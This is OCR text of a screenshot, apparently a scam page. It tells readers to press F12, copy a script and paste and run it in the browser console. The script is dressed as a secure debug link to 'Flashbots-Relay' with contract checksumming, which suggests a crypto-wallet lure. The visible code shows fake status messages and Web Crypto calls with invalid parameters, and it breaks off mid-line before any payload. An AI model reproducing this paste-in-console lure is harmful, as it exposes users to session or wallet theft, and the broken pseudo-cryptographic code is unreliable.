
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gum0a0dkzqu

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Please wait for client 
to finish. (Hash: 0x1e032107)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-384"},true,["sig
n"]);

  const session_key = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Array(2
4)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he